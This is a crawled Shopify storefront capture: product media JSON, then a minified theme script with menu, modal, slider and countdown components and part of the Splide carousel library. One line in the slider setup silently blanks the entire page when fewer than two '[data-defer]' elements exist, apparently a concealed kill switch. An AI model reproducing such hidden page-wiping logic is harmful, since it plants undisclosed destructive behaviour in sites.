Master","id":21868523356289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523389057,"position":6,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21703087685761,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012","width":1000},{"alt":null,"id":21830851100801,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007"},"aspect_ratio":1.0,"duration":25970,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.SD-480p-0.9Mbps-19315338.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-1080p-2.5Mbps-19315338.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-720p-1.6Mbps-19315338.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849
body_size: 22980
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}
const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",(e)=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",(t)=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}
class ProductRecommendations extends HTMLElement{constructor(){super()}
connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}
loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then((t)=>t.text()).then((t)=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&((s=i.innerHTML),"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&((this.innerHTML=s),"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),(this.dataset.count=i.dataset.count),getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),(this.dataset.loaded="true")}).catch((t)=>{console.error(t)})}}
customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}
bindEvents(){this.querySelectorAll("summary").forEach((t)=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach((t)=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}
onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}
onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}
i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}
openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t)=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t)=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}
onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}
onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}
closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}
closeAnimation(t){let e,i=(s)=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}
customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach((t)=>t.addEventListener("click",this.closeButtonClick.bind(this)))}
openMenuDrawer(t){(this.header=this.header||document.querySelector(".section-header")),(this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0),document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom - this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}
closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}
customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),(this.details=this.querySelector('details[id^="ProductsMegaMenu-"]')),(this.mainLink=this.querySelector("summary.header__menu-item")),(this.body=this.querySelector(".products-mega-menu__body")),(this.overlay=this.querySelector(".products-mega-menu__overlay")),(this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]')),(this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]')),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach((t)=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}
displayContent(t){this.items.forEach((t)=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}
openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach((t)=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}
closeMenu(){this.details.removeAttribute("open")}
outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}
customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t)=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t)=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",(t)=>{t.target===this&&this.hide()})}
connectedCallback(){this.moved||((this.moved=!0),document.body.appendChild(this))}
show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}
hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}
customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}
customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}
loadContent(t=!0){if((window.pauseAllMedia(),!this.getAttribute("loaded"))){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}
customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),(this.textarea=document.createElement("textarea")),this.textarea.classList.add("visually-hidden"),(this.textarea.value=this.dataset.content.trim()),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.dataset.success="true"),setTimeout(()=>(this.dataset.success="false"),3e3)}}
customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if((super(),(this.slider=this.querySelector('[id^="Slider-"]')),(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),(this.enableSliderLooping=!1),(this.currentPageElement=this.querySelector(".slider-counter--current")),(this.pagination=document.querySelectorAll("[data-defer]")),(this.pageTotalElement=this.querySelector(".slider-counter--total")),(this.prevButton=this.querySelector('button[name="previous"]')),(this.nextButton=this.querySelector('button[name="next"]')),(this.hasDots=!1),(this.scrollMultiplier=isRtl?-1:1),(this.verticalDesktop="true"===this.dataset.desktopVertical),(this.verticalMobile="true"===this.dataset.mobileVertical),(this.vertical=!1),!this.slider||!this.nextButton))
return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),(this.internalVideos=this.querySelectorAll("internal-video")),(this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0),(this.sliderFirstItemNode=this.slider.querySelector(".slider__slide")),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),(this.hasDots=!0)),this.initPages();let t=new ResizeObserver((t)=>this.initPages());t.observe(this.slider)}
linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}
initPages(){if((window.innerWidth<750?(this.vertical=this.verticalMobile):(this.vertical=this.verticalDesktop),(this.sliderItemsToShow=Array.from(this.sliderItems).filter((t)=>t.clientWidth>0)),!(this.sliderItemsToShow.length<2))){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t),(this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e),(this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}
this.update()}}
resetPages(){(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),this.initPages()}
update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if((this.vertical?(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1):(this.currentPage=Math.round((this.slider.scrollLeft*this.scrollMultiplier)/this.sliderItemOffset)+1),this.currentPageElement&&this.pageTotalElement&&((this.currentPageElement.textContent=this.currentPage),(this.pageTotalElement.textContent=this.totalPages)),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots)){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}
let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach((t)=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?((t.querySelector("video").muted=!0),t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}
isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}
{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}
onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;(s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset),this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;(this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}
customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),(this.duration=parseInt(this.dataset.duration)),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}
initTimer(){(this.innerHTML=""),(this.minutesSpan=document.createElement("span"));let t=document.createTextNode(":");(this.secondsSpan=document.createElement("span")),this.append(this.minutesSpan,t,this.secondsSpan)}
updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;(this.minutesSpan.innerHTML=this.formatNumber(e)),(this.secondsSpan.innerHTML=this.formatNumber(i)),(this.dataset.duration=t-1)}
playTimer(){this.isPlaying||((this.isPlaying=!0),(this.playInterval=setInterval(()=>{this.updateTimer()},1e3)))}
pauseTimer(){clearTimeout(this.playInterval),(this.isPlaying=!0)}
formatNumber(t){return 1===t.toString().length?"0"+t:t}}
customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if((super(),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),(this.enableSliderLooping=!0),(this.scrollMultiplier=isRtl?-1:1),!this.sliderControlWrapper))return;(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide")),this.sliderItemsToShow.length>0&&(this.currentPage=1),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}
setAutoPlay(){(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay")),(this.autoplaySpeed=1e3*this.slider.dataset.speed),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),(this.autoplayButtonIsSetToPlay=!0)}
onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?(this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length):i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}
update(){super.update(),(this.sliderControlButtons=this.querySelectorAll(".slider-counter__link")),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}
autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),(this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay)}
focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}
focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}
play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),(this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed))}
pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}
togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}
autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}
setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t)=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t)=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}
linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}
function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];(s.enumerable=s.enumerable||!1),(s.configurable=!0),"value" in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}
function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}
customElements.define("slideshow-component",SlideshowComponent),(function(t,e){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=e()):"function"==typeof define&&define.amd?define(e):((t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e())})(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}
function i(t,e,i){return Array.prototype.slice.call(t,e,i)}
function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}
var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}
function a(t,e){return typeof e===t}
function l(t){return!p(t)&&a("object",t)}
var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}
function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}
function m(t){return d(t)?t:[t]}
function v(t,e){m(t).forEach(e)}
function g(t,e){return t.indexOf(e)>-1}
function y(t,e){return t.push.apply(t,m(e)),t}
function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}
function $(t,e){b(t,u(e)?e.split(" "):e,!0)}
function S(t,e){v(e,t.appendChild.bind(t))}
function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}
function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}
function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}
function w(t,e){return e?C(t,e)[0]:t.firstElementChild}
var k=Object.keys;function _(t,e,i){return(t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t)}
function x(t){return(i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t)}
function A(t){return(i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?(t[i]=e.slice()):l(e)?(t[i]=A({},l(t[i])?t[i]:{},e)):(t[i]=e)})}),t)}
function M(t,e){v(e||k(t),function(e){delete t[e]})}
function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}
function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}
function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):B(s,e)),i&&S(i,s),s}
function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}
function D(t,e){q(t,"display",e)}
function I(t){(t.setActive&&t.setActive())||t.focus({preventScroll:!0})}
function O(t,e){return t.getAttribute(e)}
function H(t,e){return t&&t.classList.contains(e)}
function N(t){return t.getBoundingClientRect()}
function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}
function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}
function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}
function z(t,e){return t&&t.querySelector(e)}
function V(t,e){return e?i(t.querySelectorAll(e)):[]}
function X(t,e){b(t,e,!1)}
function U(t){return t.timeStamp}
function G(t){return u(t)?t:t?t+"px":""}
var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""));}
var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}
function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}
function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}
function to(t){return+(t>0)- +(t<0)}
function tr(t,e){return(v(e,function(e){t=t.replace("%s",""+e)}),t)}
function ta(t){return t<10?"0"+t:""+t}
var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}
return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener" in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||(!!o&&t[3]!==o)||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?(n=new CustomEvent(i,{bubbles:!0,detail:s})):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)},}}
var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return(t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))},}))}
function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(((l=t?J((a()-n)/t,1):1),i&&i(l),l>=1&&(e(),(n=a()),s&&++c>=s)))return h();o=r(u)}}
function h(){d=!0}
function p(){o&&cancelAnimationFrame(o),(l=0),(o=0),(d=!0)}
function f(e){t=e}
function m(){return d}
return{start:function e(i){i||p(),(n=a()-(i?l*t:0)),(d=!1),(o=r(u))},rewind:function t(){(n=a()),(l=0),i&&i(l)},pause:h,cancel:p,set:f,isPaused:m,}}
